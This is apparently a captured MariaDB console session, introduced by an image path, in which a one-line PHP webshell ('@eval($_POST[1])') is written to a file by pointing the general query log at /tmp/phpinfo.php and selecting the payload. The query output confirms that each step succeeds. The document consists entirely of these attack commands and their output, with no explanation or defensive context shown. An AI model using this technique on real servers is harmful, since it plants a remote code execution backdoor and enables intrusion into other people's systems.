 MariaDB [(none)]> set global general_log='ON';set global general_log_file='/tmp/phpinfo.php';select '<?php @eval($_POST[1]);?>';set glob
al general_log='OFF';
Query OK, 0 rows affected (0.000 sec)
Query OK, 0 rows affected (0.000 sec)
+---------------------------+
| <?php @eval($_POST[1]);?> |
+---------------------------+
| <?php @eval($_POST[1]);?> |
+---------------------------+
1 row in set (0.000 sec)
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]>